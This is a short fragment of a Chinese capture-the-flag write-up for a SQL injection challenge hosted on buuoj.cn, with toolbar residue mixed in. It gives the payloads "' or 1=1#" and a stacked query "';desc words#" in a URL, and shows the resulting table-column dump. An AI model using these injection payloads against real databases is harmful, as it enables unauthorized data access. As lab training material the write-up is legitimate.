 bf0c397e-8a7d-4229-85d9-91c8d6453091.node3.buuoj.cn/?inject=1'%3Bdesc+words%23
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 京东商城
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: ' or 1=1# 提交查询
使用' or 1=1#
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}